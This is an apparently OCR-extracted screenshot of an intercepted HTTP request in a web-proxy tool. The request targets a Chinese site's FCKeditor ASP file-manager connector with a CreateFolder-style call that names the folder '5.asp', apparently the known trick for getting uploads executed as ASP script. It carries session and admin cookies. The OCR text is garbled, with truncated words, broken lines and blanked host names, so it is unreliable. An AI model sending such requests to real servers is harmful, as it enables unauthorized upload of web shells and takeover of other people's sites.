 request to http://www. .com.cn:80 [1 ]
forward drop intercept is on action
raw params headers hex
GET
/ dmin/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Co
ntFolder=%2F&NewFolderName=5.asp&uuid=1372323694317 HTTP/1.1
Host: www. .com.cn
User-Agent: Mozilla/5.0 (Windows NT 5.1; rv:21.0) Gecko/20100101 Firefo
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://www. com.cn/ dmin/FCKeditor/editor/filemanager/browser/de
%3A%2F%2Fwww. com.cn%2F in%2FFCKeditor%2Feditor%2Ffilemanager
p
Cookie: ASPSESSIONIDCCCTCCDB=LHABPFNBAPABPMOOGHOHEFGC; Admin=568;
URL=%2F in%2Fproduct%2Fcpuprice%5Flist%2Easp%3Fcpy%5Ftype%3Dall
Connection: keep-alive